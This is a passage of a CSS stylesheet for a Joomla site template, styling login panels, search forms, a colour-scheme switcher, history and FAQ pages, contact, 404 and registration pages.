.input-append .btn,
.input-prepend .btn,
#kpost-attachments .btn,
#searchForm .btn {
  padding-top: 0;
  padding-bottom: 0;
  height: 52px;
  line-height: 52px;
  vertical-align: top;
}
.offline_container {
  font-size: 0;
  height: 100%;
  line-height: 0;
  text-align: center;
}
.offline_container:before {
  content: '';
  display: inline-block;
  height: 100%;
  overflow: hidden;
  vertical-align: middle;
  width: 0;
}
.offline_container .container {
  display: inline-block;
  max-width: 100%;
  vertical-align: middle;
}
.offline_container #logo,
.offline_container .offline_message {
  text-align: center;
}
.offline_container .well {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  display: inline-block;
  font-size: 14px;
  line-height: 24px;
  margin: 0;
  max-width: 100%;
  text-align: left;
  vertical-align: middle;
  background: #cca876;
}
.offline_container .well > p {
  color: #FFF;
}
.offline_container .well #logo {
  margin-bottom: 20px;
  max-width: 100%;
}
.offline_container .well .btn-primary {
  float: right;
}
.offline_container .well #form-login-remember {
  float: left;
  overflow: hidden;
  padding: 10px 0;
}
.offline_container .well #form-login-remember label {
  color: #FFF;
  display: inline-block;
  margin-bottom: 0;
  white-space: nowrap;
}
.offline_container .well input[type=text],
.offline_container .well input[type=password] {
  width: 100%;
  background: #ffffff;
}
.offline_container .well div[id*=form-login] {
  position: relative;
}
.offline_container .well #form-login {
  padding-top: 30px;
  text-align: center;
}
.offline_container .well fieldset {
  display: inline-block;
  max-width: 100%;
  text-align: left;
  width: 400px;
}
.mod-menu .nav.menu.nav-pills > li > a {
  display: block;
}
.mod-menu .nav.menu.nav-pills > li.active > a {
  background: #cca876;
}
time,
.item_hits,
.item_category-name address,
.item_createdby {
  white-space: nowrap;
  margin: 0;
}
.calendar table {
  border: none;
  border-collapse: collapse;
}
.calendar table th,
.calendar table td {
  border: none !important;
  padding: 0 !important;
  text-align: center !important;
}
/*=================================================================*/
/*======================= MODULE STYLES ===========================*/
/*=================================================================*/
/*== Login ==*/
.mod-login_submit {
  margin: 0 0 9px;
}
#form-login-remember label {
  margin-bottom: 20px;
}
/*Finder*/
#mod-finder-searchword {
  border: 1px solid #EBEBEB;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  box-shadow: none;
  margin-bottom: 4px;
}
/*======================= MODULE ITEM WIDTH =======================*/
/*======================= MAILTO WINDOW =======================*/
#mailto-window {
  padding-top: 1em;
}
.mailto-close {
  margin-bottom: 1em;
  overflow: hidden;
}
.mailto-close a {
  float: right;
}
/*=================================================================*/
/*======================= COMPONENT STYLES ========================*/
/*=================================================================*/
.icons .btn-group.pull-right {
  margin: 0 0 10px 10px;
  position: relative;
  z-index: 10;
}
.icons .btn-group.pull-right a.dropdown-toggle {
  margin-top: 30px;
  padding: 0 5px;
}
.icons .btn-group.pull-right a.dropdown-toggle .caret {
  border: none;
  font-size: .8em;
  height: auto;
  margin: 0;
  width: auto;
}
.icons .btn-group.pull-right a.dropdown-toggle .caret:before {
  content: '\f078';
  font-family: 'FontAwesome';
}
.icons .btn-group.pull-right ul.dropdown-menu {
  background-clip: padding-box;
  background-color: #ffffff;
  border: 1px solid rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.15);
  list-style: none;
  margin: 2px 0 0;
  min-width: 160px;
  padding: 5px 0;
  position: absolute;
  top: 100%;
  z-index: 1000;
}
.icons .btn-group.pull-right ul.dropdown-menu > li {
  float: none;
  padding: 0;
}
.icons .btn-group.pull-right ul.dropdown-menu > li .fa-edit {
  margin-right: 5px;
}
.icons .btn-group.pull-right ul.dropdown-menu > li > a {
  color: #000000;
}
.icons .btn-group.pull-right ul.dropdown-menu > li > a:hover {
  color: #ffffff;
  background: #cca876;
}
.no-edit .jmodedit {
  display: none !important;
}
.icons:after {
  content: '';
  clear: both;
  display: block;
}
.body__elements #content-bottom .moduletable.col-sm-12 .module_container {
  position: relative;
}
.body__elements #content-bottom .moduletable.col-sm-12 .module_container:before {
  background: #cca876;
  content: '';
  display: block;
  height: 0px;
  margin: 50px 0;
}
.body__elements .spacer {
  background: #cca876;
  clear: both;
  height: 0px;
  margin: 50px 0;
}
.body__elements .img-offset1 {
  margin-top: 8px;
}
.jmodedit {
  padding: 0 5px !important;
}
/* Category */
.pretext,
.category_desc {
  padding-bottom: 48px;
}
/*======================= Search & Smart Search ========================*/
ul#finder-filter-select-dates li.filter-date {
  margin-bottom: 4px;
  margin-right: 4px;
}
ul#finder-filter-select-dates li.filter-date select.filter-date-operator {
  margin-bottom: 9px;
}
.navbar-form .btn,
.navbar-form .btn-group {
  margin-top: 5px;
}
.category_children .category_child {
  margin-bottom: 20px;
}
/*======================= ADDTHIS STYLES =======================*/
.page-item_addThis {
  padding-top: 12px;
}
.addthis_sharing_toolbox {
  margin-top: 20px;
}
/*======================= CAPTION FIXES =======================*/
.img_caption {
  text-align: center !important;
}
.img_caption.left {
  float: left;
  margin-right: 1em;
}
.img_caption.left p {
  clear: left;
  text-align: center;
}
.img_caption.right {
  float: right;
  margin-left: 1em;
}
.img_caption.right p {
  clear: right;
  text-align: center;
}
.img_caption.none {
  margin-left: auto;
  margin-right: auto;
}
/*======================= DOCUMENTATION =======================*/
#mod_table .module {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 10px;
}
#mod_table .module:nth-child(even) {
  background: transparent;
}
#mod_table ul li {
  list-style: none;
}
/*======================= SCROLL TO TOP =======================*/
#back-top {
  bottom: 90px;
  position: fixed;
  right: 20px;
  -webkit-transform: translateZ(0);
  z-index: 99;
  display: none;
}
#back-top a {
  text-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  display: block;
  font: 34px/34px FontAwesome;
  color: #cca876;
}
#back-top a > span:before {
  content: "\f0aa";
}
#back-top a:hover {
  color: #000000;
}
.dropdown-toggle > * {
  display: inline-block;
  vertical-align: middle;
}
.dropdown-toggle .fa-cog {
  margin-right: 4px;
}
label[for=mod-login_remember] {
  display: inline-block;
}
.btn-group {
  max-width: 100%;
  white-space: normal;
}
.form-horizontal .remember .control-label {
  padding-top: 0;
}
#sw_pinterest_display {
  max-width: 280px;
}
#sw_pinterest_display > div {
  display: none;
}
#outer {
  padding: 0 !important;
}
#outer div#cookieMessageContainer {
  margin-top: 0;
}
.mod_tm_ajax_contact_form .controls,
.mod_tm_ajax_contact_form_input {
  width: 100%;
}
form.mod_tm_ajax_contact_form .chzn-container {
  width: 100% !important;
}
form.mod_tm_ajax_contact_form .control-group-button .btn {
  margin-right: 10px;
}
.navbar-form input,
.navbar-form select,
.navbar-form .radio,
.navbar-form .checkbox,
.navbar-form .btn,
.navbar-form .btn-group {
  margin-top: 0;
}
.acymailing_module_success {
  font-weight: bold;
}
.acymailing_module_success:before {
  content: '\f058';
  display: inline-block;
  font-family: FontAwesome;
  font-size: 22px;
  padding-right: 10px;
  vertical-align: middle;
}
.acymailing_module_success + form {
  display: none;
}
.items-more ul {
  margin: 0 0 30px -30px;
}
.items-more ul li {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  font-weight: bold;
  padding: 0 0 10px 30px;
  width: 50%;
}
.items-more ul:after {
  clear: both;
  content: '';
  display: block;
}
@media (max-width: 767px) {
  body.view-profile .form-horizontal .control-label {
    float: none;
    width: 100%;
    padding-top: 5px;
    text-align: left;
  }
  body.view-profile .form-horizontal .controls {
    margin-left: 0px;
  }
}
#style_switcher div.color_scheme {
  position: relative;
  overflow: hidden;
}
#style_switcher div.color_scheme:before,
#style_switcher div.color_scheme:after {
  content: '';
  position: absolute;
  left: 50%;
  width: 50%;
  height: 50%;
}
#style_switcher div.color_scheme.color_scheme_1 {
  background: #cca876;
}
#style_switcher div.color_scheme.color_scheme_1:before {
  top: 0;
  background: extract(#cca876, 2);
}
#style_switcher div.color_scheme.color_scheme_1:after {
  bottom: 0;
  background: extract(#cca876, 3);
}
#style_switcher div.color_scheme.color_scheme_2 {
  background: #df6363;
}
#style_switcher div.color_scheme.color_scheme_2:before {
  top: 0;
  background: extract(#df6363, 2);
}
#style_switcher div.color_scheme.color_scheme_2:after {
  bottom: 0;
  background: extract(#df6363, 3);
}
#style_switcher div.color_scheme.color_scheme_3 {
  background: #7293a0;
}
#style_switcher div.color_scheme.color_scheme_3:before {
  top: 0;
  background: extract(#7293a0, 2);
}
#style_switcher div.color_scheme.color_scheme_3:after {
  bottom: 0;
  background: extract(#7293a0, 3);
}
#style_switcher div.color_scheme.color_scheme_4 {
  background: #c5b8a6;
}
#style_switcher div.color_scheme.color_scheme_4:before {
  top: 0;
  background: extract(#c5b8a6, 2);
}
#style_switcher div.color_scheme.color_scheme_4:after {
  bottom: 0;
  background: extract(#c5b8a6, 3);
}
*::selection {
  background: #cca876;
  color: #ffffff;
}
*::-moz-selection {
  background: #cca876;
  color: #ffffff;
}
#style_switcher {
  z-index: 1034 !important;
}
#style_switcher.shown {
  z-index: 1034 !important;
}
#style_switcher.shown p {
  margin: 0 0 5px 0;
  padding: 0;
}
#fixed-sidebar-right .login .jmodedit {
  display: none !important;
}
.iceMenuLiLevel_1.search {
  margin-left: 30px;
}
.moduletable.search-block {
  padding: 0;
  -webkit-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.moduletable.search-block .module_container {
  position: relative;
  text-align: right;
}
.moduletable.search-block .module_container > i {
  color: black;
  display: inline-block;
  cursor: pointer;
  font-size: 20px;
  line-height: 25px;
  padding: 1px 11px;
  -webkit-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.moduletable.search-block .module_container > i:hover {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.moduletable.search-block .module_container .mod-search {
  display: none;
  position: absolute;
  right: 0px;
  top: 37px;
  white-space: nowrap;
  width: 320px;
  z-index: 9999;
}
.moduletable.search-block .module_container .mod-search form {
  position: relative;
}
.moduletable.search-block .module_container .mod-search #searchword {
  background: white;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  font-size: 14px;
  line-height: 40px;
  margin: 0;
  height: 40px;
  padding: 0px 12px;
  max-width: 100%;
}
.moduletable.search-block .module_container .mod-search button {
  font-size: 36px;
  line-height: 36px;
  position: absolute;
  right: 0;
  top: 50%;
  -moz-transform: translate(0%, -50%);
  -webkit-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  -o-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
  background: none;
  border: none;
  color: #cca876;
  margin: 0;
  padding: 8px;
}
.moduletable.search-block .module_container .mod-search button:hover {
  background: #cca876;
  color: white;
}
#searchForm fieldset {
  margin-bottom: 20px;
}
#searchForm fieldset .controls > label {
  display: inline-block;
  margin-right: 1em;
}
#searchForm fieldset .controls span.radio {
  margin-right: 10px;
}
#searchForm .form-limit label {
  float: left;
  margin-right: 5px;
  line-height: 52px;
}
#searchForm .form-limit > span.select,
#searchForm .form-limit > select {
  float: right;
  position: relative;
  top: -10px;
}
#searchForm .form-limit p {
  clear: both;
  overflow: hidden;
}
#searchForm .phrases-box {
  float: left;
}
#searchForm .phrases-box > * {
  display: inline-block;
}
#searchForm .phrases-box strong {
  padding-right: 10px;
  line-height: 14px;
  vertical-align: middle;
}
#searchForm .phrases-box .controls > label {
  min-width: 90px;
}
#searchForm .phrases-box .controls > label + label {
  margin-top: 0;
}
#searchForm .ordering-box {
  float: right;
}
#searchForm .ordering-box strong {
  vertical-align: top;
  padding-right: 10px;
  line-height: 52px;
}
#searchForm .chzn-container {
  min-width: 200px;
}
dl.search-results {
  margin-bottom: 30px;
}
dl.search-results dt {
  margin-top: 20px;
}
@media (max-width: 767px) {
  #searchForm .phrases-box,
  #searchForm .ordering-box {
    float: none;
    padding-bottom: 24px;
  }
}
@media (max-width: 479px) {
  #searchForm .phrases-box > .controls,
  #searchForm fieldset .controls > label {
    display: block;
  }
  #searchForm .btn-toolbar .btn-group {
    width: 70%;
  }
  #searchForm .btn-toolbar .btn-group + .btn-group {
    width: 20%;
  }
}
.login_shell {
  background: white;
  -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.1);
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.1);
}
@media (max-width: 479px) {
  .login_shell .lr_providericons {
    font-size: 13px;
  }
}
.login_shell form {
  margin-bottom: 0;
}
.login_shell button {
  vertical-align: inherit;
}
.login_shell .controls {
  text-align: center;
}
.login_shell .control {
  position: relative;
}
.login_shell input,
.login_shell textarea {
  height: 40px;
  line-height: 40px;
  font-size: 14px;
  margin-bottom: 16px;
  padding: 0 14px;
}
.login_shell .btn {
  height: 40px;
  line-height: 40px;
  font-size: 14px;
  font-weight: 300;
  margin-bottom: 16px;
  padding: 0 14px;
}
.login_shell .control-group + .control-group {
  margin-top: 5px;
}
.login_shell .input-prepend {
  display: block;
}
.login_shell .add-on {
  border: none;
}
.login_shell * + .mod-login_submit {
  margin: 0px;
}
.login_shell .mod-login_submit .btn {
  vertical-align: middle;
}
.login_shell label.checkbox {
  cursor: inherit;
}
.login_shell label.checkbox span.checkbox input[type="checkbox"] {
  position: relative;
  z-index: 2;
}
.login_shell .reset_remind {
  margin: 16px 0;
  font-size: 14px;
  font-weight: 300;
}
.login_shell label + * {
  margin-top: 10px;
}
.login_shell .userdata p {
  padding-bottom: 10px;
}
.login_shell #form-login-remember {
  margin-bottom: 10px;
}
.login_shell #form-login-remember label {
  margin: 0;
}
.login_shell #form-login-remember .modlgn-remember {
  height: 14px;
}
.login_shell #form-login-remember .checkbox_inner {
  margin: 0;
}
div[class*="lr_social_login_basic"] > a {
  display: none;
}
.lr_social_login_basic_150 {
  width: 100% !important;
}
.lr_social_login_basic_150 .lr_providers .lr_icons_box {
  float: none !important;
  width: 100% !important;
}
.lr_social_login_basic_150 .lr_providers .lr_icons_box div {
  float: none !important;
  margin: 0 0 10px !important;
}
.lr_social_login_basic_150 .lr_providers .lr_providericons {
  color: #FFF;
  display: block;
  font-weight: 500;
  height: 50px !important;
  line-height: 49px;
  position: relative;
  text-align: center;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
  width: auto !important;
  z-index: 1 !important;
}
.lr_social_login_basic_150 .lr_providers .lr_providericons:before {
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 21px;
  vertical-align: middle;
}
.lr_social_login_basic_150 .lr_providers .lr_providericons:hover {
  -moz-transform: scale(1.05);
  -webkit-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05);
}
.lr_social_login_basic_150 .lr_providers .lr_facebook {
  background: #3B5998 !important;
}
.lr_social_login_basic_150 .lr_providers .lr_facebook:before {
  content: '\f09a';
  margin-right: 13px;
}
.lr_social_login_basic_150 .lr_providers .lr_google {
  background: #DF4A32 !important;
}
.lr_social_login_basic_150 .lr_providers .lr_google:before {
  content: '\f0d5';
  margin-right: 9px;
}
div#fixed-sidebar-right {
  bottom: 0;
  height: 100%;
  position: fixed;
  right: 0;
  top: 0;
  width: 0;
  z-index: 1034;
}
div#fixed-sidebar-right .moduletable.login {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  right: 0;
  position: absolute;
  top: 84px;
  width: 0;
  left: auto;
  transition: width .2s ease;
}
div#fixed-sidebar-right .moduletable.login > i.fa-user {
  color: #ffffff;
  cursor: pointer;
  font-size: 18px;
  height: 40px;
  left: -40px;
  line-height: 40px;
  position: absolute;
  text-align: center;
  top: 0;
  width: 40px;
  background: #cca876;
  -webkit-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
div#fixed-sidebar-right .moduletable.login > i.fa-user:hover {
  font-size: 22px;
}
div#fixed-sidebar-right .moduletable.login.shown {
  width: 330px;
}
div#fixed-sidebar-right .moduletable.login.shown .mod_login_wrapper {
  overflow: auto;
  padding: 30px 30px;
  width: 330px;
  right: 0;
  transition: width 0s linear 0s, padding 0s linear 0s, right 0s linear 0s;
}
div#fixed-sidebar-right .moduletable.login .mod_login_wrapper {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  max-height: 100%;
  position: relative;
  right: 330px;
  width: 0;
  padding: 30px 0px;
  overflow: hidden;
  background: white;
  transition: width 0s linear .2s, padding 0s linear .2s, right 0s linear .2s;
}
div#fixed-sidebar-right .moduletable.login .mod_login_wrapper .login-greeting {
  margin-bottom: 5px;
}
div#fixed-sidebar-right .moduletable.login .mod_login_wrapper .input-prepend .add-on:hover i {
  background: transparent;
  color: #cca876;
}
.menu-login-form > ul:before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 11px 11px 11px;
  border-color: transparent transparent #cca876 transparent;
}
.menu-login-form .icemega_modulewrap.login_megamenu {
  background: white;
  padding: 30px;
}
.menu-login-form .icemega_modulewrap.login_megamenu .input-prepend .add-on span {
  color: #000;
}
@media (max-width: 767px) {
  .login_shell .control-group + * {
    margin-top: 10px;
  }
}
@media screen and (max-height: 550px) {
  #style_switcher,
  div#fixed-sidebar-right .moduletable.login,
  div#fixed-sidebar-right .login_shell {
    padding-bottom: 10px;
    bottom: 0;
  }
  #style_switcher .mod_login_wrapper,
  div#fixed-sidebar-right .moduletable.login .mod_login_wrapper,
  div#fixed-sidebar-right .login_shell .mod_login_wrapper {
    max-height: 100%;
  }
}
@media (max-width: 479px) {
  div#fixed-sidebar-right .moduletable.login {
    bottom: 0;
  }
  div#fixed-sidebar-right .moduletable.login .mod_login_wrapper {
    right: 280px;
  }
  div#fixed-sidebar-right .moduletable.login.shown {
    width: 280px;
  }
  div#fixed-sidebar-right .moduletable.login.shown .mod_login_wrapper {
    padding-left: 20px;
    padding-right: 20px;
    width: 280px;
    right: 0;
  }
}
/*===== Privacy Page ======*/
#aside-right .moduletable,
#aside-left .moduletable {
  margin-bottom: 30px;
}
.blog_categories ul li {
  position: relative;
  padding-left: 39px;
}
.blog_categories ul li:before {
  position: absolute;
  left: -2px;
  top: 50%;
  margin-top: 2px;
  -moz-transform: translate(0px, -50%);
  -webkit-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
  content: '\f058';
  font-family: 'FontAwesome';
  font-size: 24px;
  color: #cca876;
}
.blog_categories ul li + li {
  margin-top: 19px;
}
.blog_categories ul.nav-tabs li {
  padding: 0;
}
.blog_categories ul.nav-tabs li:before {
  display: none;
}
.blog_categories ul span {
  text-decoration: none;
  color: #333333;
}
/*===== History Page ======*/
.page-category__history .items-row {
  position: relative;
}
.page-category__history .items-row > div {
  clear: both;
  position: relative;
}
.page-category__history .items-row > div:before {
  color: white;
  content: '\f073';
  display: block;
  font-family: 'FontAwesome';
  position: absolute;
  line-height: 40px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  right: -21px;
  text-align: center;
  top: 15px;
  width: 40px;
  background: #cca876;
}
.page-category__history .items-row > div .item {
  border: 1px solid #dddddd;
  margin-right: 25px;
  padding: 30px;
  position: relative;
}
.page-category__history .items-row > div .item:before,
.page-category__history .items-row > div .item:after {
  border-bottom: 10px solid transparent;
  border-top: 10px solid transparent;
  content: '';
  position: absolute;
  top: 24px;
}
.page-category__history .items-row > div .item:before {
  border-left: 10px solid #dddddd;
  right: -10px;
}
.page-category__history .items-row > div .item:after {
  border-left: 10px solid #ffffff;
  right: -9px;
}
.page-category__history .items-row > div .item .item_introtext p {
  padding-bottom: 0;
}
.page-category__history .items-row > div .item .item_info {
  left: 100%;
  margin-left: 80px;
  position: absolute;
  top: 20px;
}
@media (max-width: 767px) {
  .page-category__history .items-row > div .item {
    margin-bottom: 30px;
  }
}
.page-category__history .items-row > div + div {
  float: right;
}
.page-category__history .items-row > div + div:before {
  left: -19px;
  right: auto;
}
.page-category__history .items-row > div + div .item {
  margin-left: 25px;
  margin-right: 0;
}
.page-category__history .items-row > div + div .item:before,
.page-category__history .items-row > div + div .item:after {
  border-bottom: 10px solid transparent;
  border-left: none;
  border-top: 10px solid transparent;
  content: '';
  position: absolute;
  right: auto;
  top: 24px;
}
.page-category__history .items-row > div + div .item:before {
  border-right: 10px solid #dddddd;
  left: -10px;
}
.page-category__history .items-row > div + div .item:after {
  border-right: 10px solid #ffffff;
  left: -9px;
}
.page-category__history .items-row > div + div .item .item_info {
  left: auto;
  margin-left: 0;
  margin-right: 80px;
  right: 100%;
}
.page-category__history .items-row:before {
  bottom: 0;
  content: '';
  display: block;
  left: 50%;
  margin-left: 0;
  position: absolute;
  top: 0;
  width: 2px;
  background: #cca876;
}
@media (max-width: 767px) {
  .page-category__history .items-row:before {
    display: none;
  }
}
.page-category__history .item_info_dl {
  font-size: inherit;
}
/*===== FAQ Page ======*/
.page-category__faqs .item_title span.item_title_part0 {
  color: #cca876;
}
.page-category__faqs .to_top {
  margin-bottom: 30px;
  position: relative;
  text-align: right;
}
.page-category__faqs .to_top:before {
  background: #000000;
  content: '';
  height: 1px;
  left: 0;
  position: absolute;
  right: 30px;
  top: 50%;
}
.page-category__faqs .to_top a {
  font-size: 18px;
}
.page-category__faqs .item {
  margin-bottom: 0;
}
/*======================= Archives Page ========================*/
.page-archive_filters .filter-search {
  overflow: hidden;
  padding-bottom: 21px;
}
.page-archive_filters select,
.page-archive_filters button {
  display: inline-block;
  margin-bottom: 8px;
}
/*======================= Contacts Page ========================*/
#jform_contact_message {
  height: 149px;
  resize: none;
  width: 100%;
}
#contact-form label {
  display: inline-block;
  margin-bottom: 5px;
}
.contact_misc {
  margin-bottom: 15px;
}
#contact {
  margin-top: 15px;
}
.phone-num {
  display: inline-block;
}
#jform_contact_name,
#jform_contact_email,
#jform_contact_emailmsg {
  width: 100%;
}
.contact_email-copy,
.contact_vcard {
  display: inline-block;
  height: 52px;
  line-height: 52px;
  margin: 0 26px 0 0;
}
.contact_vcard {
  margin: 0;
}
.contact_details .icons-marker {
  display: block;
  float: left;
  line-height: 24px;
  margin-right: 5px;
  width: 16px;
  color: #000000;
}
.contact_details h5 {
  text-align: left;
}
@media (max-width: 767px) {
  .contact_details {
    margin-bottom: 30px;
  }
}
.contact_address {
  overflow: hidden;
  padding-bottom: 24px;
}
.contact_details_fax {
  padding-bottom: 24px;
}
#contact_map {
  margin-bottom: 24px;
}
#contact_map .map {
  border: 1px solid #d9d9d9;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#contact_map .map.mfp-hide {
  display: block !important;
}
#map {
  margin-bottom: 30px;
}
#map header {
  margin-bottom: 30px;
}
.map img {
  max-width: none !important;
}
.mfp-content .map {
  max-width: 1200px;
}
.contact_details_item {
  margin-bottom: 20px;
}
/*======================= 404 PAGE =======================*/
.errorBox {
  background: none;
  text-align: left;
}
#error .well {
  margin-bottom: 0;
}
.page-item__404 .big-404 {
  text-align: center;
}
.page-item__404 big {
  display: block;
  font-weight: bold;
  padding: 0 0 14px;
}
.page-item__404 .page-item__404 {
  padding: 50px 0 100px 0;
}
.page-item__404 img {
  -webkit-box-shadow: none;
  box-shadow: none;
}
@media (max-width: 767px) {
  .page-item__404 img {
    width: 100%;
  }
}
.page-item__404 input {
  width: auto;
  margin-right: 5px;
}
.page-item__404 .mod-search_searchword + .btn {
  margin-top: 0;
}
.page-item__404 .navbar-form {
  padding: 0;
}
/*======================= Site Map =======================*/
.site_map h1,
.site_map h2,
.site_map h3,
.site_map h4,
.site_map h5,
.site_map h6 {
  text-align: left;
}
.site_map .menu ul {
  padding-left: 15px;
}
.site_map .menu ul ul {
  padding-left: 30px;
}
.site_map .menu ul ul ul {
  padding-left: 45px;
}
/*======================= Registration =======================*/
#member-registration,
#member-profile,
#user-registration {
  width: 65%;
  margin-left: auto;
  margin-right: auto;
}
#member-registration .chzn-container,
#member-profile .chzn-container,
#user-registration .chzn-container {
  width: 100% !important;
}
#member-registration #helpsite-refresh,
#member-profile #helpsite-refresh,
#user-registration #helpsite-refresh {
  margin-top: 10px;
}
#member-registration .btn,
#member-profile .btn,
#user-registration .btn {
  vertical-align: top;
}
#member-registration .input-append,
#member-profile .input-append,
#user-registration .input-append {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding-right: 52px;
  width: 50%;
}
#member-registration .calendar_wrapper #jform_profile_dob_spacer-lbl,
#member-profile .calendar_wrapper #jform_profile_dob_spacer-lbl,
#user-registration .calendar_wrapper #jform_profile_dob_spacer-lbl {
  display: block;
  margin-top: 10px;
}
.page-login {
  text-align: center;
  width: 50%;
  margin: 0 auto;
}
.page-login .btn {
  vertical-align: inherit;
}
.page-login .input-prepend {
  width: 100%;
}
/*======================= ADMIN EDIT PAGES =======================*/
#modules-form .chzn-container,
#adminForm .chzn-container {
  width: 100% !important;
}
#modules-form .input-prepend .btn + .btn,
#adminForm .input-prepend .btn + .btn,
#modules-form .input-append .btn + .btn,
#adminForm .input-append .btn + .btn {
  margin-left: 1px;
}
#modules-form .btn-toolbar > .btn,
#adminForm .btn-toolbar > .btn {
  margin: 0 5px 5px 0;
}
#modules-form .btn-toolbar > .btn + .btn,
#adminForm .btn-toolbar > .btn + .btn {
  margin-left: 0;
}
#modules-form .accordion-inner,
#adminForm .accordion-inner {
  padding: 5px;
}
#modules-form span.radio,
#adminForm span.radio {
  display: none;
}
#modules-form #jform_published .btn,
#adminForm #jform_published .btn {
  display: inline-block !important;
  margin-right: 5px;
}
#modules-form .btn-toolbar,
#adminForm .btn-toolbar {
  margin-bottom: 20px;
}
#modules-form .control-label label,
#adminForm .control-label label {
  display: block !important;
}
#adminForm #images .input-prepend.input-append {
  width: 100%;
}
#adminForm #images .input-prepend.input-append .btn {
  width: 5%;
  text-align: center;
}
#adminForm #images .input-prepend.input-append .btn + input {
  width: 85%;
}
#adminForm #images .input-prepend.input-append .btn + input + .btn {
  width: 5%;
}
@media (max-width: 1200px) {
  #contact_map {
    height: 376px;
  }
  .page-category__history .items-row:before {
    margin-left: 9px;
  }
  .page-category__history .items-row > div:before {
    right: -31px;
  }
  .page-category__history .items-row > div + div:before {
    left: -10px;
  }
}
@media (max-width: 979px) {
  .page-category__history .items-row:before {
    margin-left: 5px;
  }
  .page-category__history .items-row > div:before {
    right: -27px;
  }
  .page-category__history .items-row > div + div::before {
    left: -18px;
  }
}
@media (max-width: 767px) {
  .page-category__history .items-row:before {
    left: 19px;
    margin-left: 0;
  }
  .page-category__history .items-row > div + div {
    float: none;
  }
  .page-category__history .items-row > div + div:before {
    left: 0;
    display: none;
  }
  .page-category__history .items-row > div::before {
    left: 0;
    right: auto;
    display: none;
  }
  .page-category__history .items-row > div .item {
    margin-left: 50px !important;
    margin-right: 0 !important;
  }
  .page-category__history .items-row > div .item:before {
    border-left: none;
    border-right: 10px solid #E5E5E5;
    left: -10px;
    right: auto;
    display: none;
  }
  .page-category__history .items-row > div .item:after {
    border-left: none;
    border-right: 10px solid #E5E5E5;
    left: -10px;
    right: auto;
    display: none;
  }
  .page-category__history .items-row > div .item .item_info,
  .page-category__history .items-row > div + div .item .item_info {
    margin: 0;
    position: static;
  }
  .body__404 .big-404 {
    margin-bottom: 15px;
  }
  #member-registration,
  #member-profile,
  #user-registration,
  .page-login {
    width: 100%;
  }
  #helpsite-refresh {
    display: block;
    margin-top: 10px;
  }
  .page_profile .btn-toolbar {
    float: none;
  }
  .input-prepend input {
    width: 100%;
  }
  .page-category__history .items-row > div .item {
    margin-left: 0 !important;
  }
  #adminForm #images .input-prepend.input-append .btn {
    width: 10%;
  }
  #adminForm #images .input-prepend.input-append .btn + input {
    width: 75%;
    padding-left: 12%;
  }
  #adminForm #images .input-prepend.input-append .btn + input + .btn {
    width: 10%;
  }
}
@media (max-width: 639px) {
  #modules-form fieldset#jform_published label.btn span {
    display: none;
  }
}
@media (min-width: 500px) and (max-width: 767px) {
  .row-fluid [class*="span"].site_map {
    float: left;
    width: 50%;
  }
  .row-fluid [class*="span"].site_map:nth-child(2n-1) {
    clear: both;
  }
}
@media (max-width: 480px) {
  .control-label + .controls {
    margin-top: 10px;
  }
  .page-category__history .items-row > div .item {
    padding: 20px;
  }
  .page-item__privacy_policy .item_fulltext *[class*=heading-style] {
    float: none;
    width: 100%;
  }
  .page-item__privacy_policy .item_fulltext p {
    margin-left: 0;
  }
  .page-item__privacy_policy .item_fulltext p:before {
    display: none;
  }
  #modules-form .btn span:not(.icon-calendar) {
    display: none;
  }
  #modules-form .form-horizontal .control-label {
    padding-bottom: 10px;
    padding-top: 0;
  }
  #adminForm #images .input-prepend.input-append .btn {
    width: 13%;
  }
  #adminForm #images .input-prepend.input-append .btn + input {
    width: 64%;
    padding-left: 15%;
  }
  #adminForm #images .input-prepend.input-append .btn + input + .btn {
    width: 15%;
  }
  #login-form .controls .input-prepend .btn,
  #member-registration .controls .input-prepend .btn,
  #member-profile .controls .input-prepend .btn,
  #user-registration .controls .input-prepend .btn,
  #login-form .controls .input-append .btn,
  #member-registration .controls .input-append .btn,
  #member-profile .controls .input-append .btn,
  #user-registration .controls .input-append .btn {
    margin-bottom: 0;
  }
  #login-form .controls .btn,
  #member-registration .controls .btn,
  #member-profile .controls .btn,
  #user-registration .controls .btn {
    margin-bottom: 10px;
  }
  #adminForm .btn-toolbar .btn-group {
    margin-bottom: 10px;
  }
}
#fixed_cloned {
  width: 100% !important;
}
.icemegamenu > ul {
  clear: both;
  margin: 0 0 20px;
  padding: 0;
  float: right;
  z-index: 999;
  text-align: center;
}
.icemegamenu > ul:before,
.icemegamenu > ul:after {
  content: " ";
  display: table;
}
.icemegamenu > ul:after {
